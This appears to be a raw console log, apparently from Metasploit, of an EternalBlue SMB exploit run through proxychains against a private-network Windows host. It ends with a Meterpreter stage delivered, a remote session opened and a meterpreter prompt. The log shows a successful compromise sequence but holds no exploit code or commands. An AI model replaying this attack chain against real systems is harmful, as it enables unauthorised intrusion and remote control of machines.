 [proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  127.0.0.1:7777  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 1 opened (127.0.0.1:54974 -> 127.0.0.1:7777) at 2023-12-12 10:55:11 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >